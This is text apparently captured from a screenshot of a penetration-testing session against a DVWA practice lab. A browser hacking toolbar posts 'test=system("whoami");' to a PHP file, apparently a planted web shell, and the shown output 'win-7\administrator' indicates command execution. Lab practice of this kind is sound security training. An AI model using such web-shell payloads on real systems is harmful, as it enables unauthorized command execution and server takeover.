 192.168.85.188/dvwa/a.php
win-7\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://192.168.85.188/dvwa/a.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
test=system("whoami");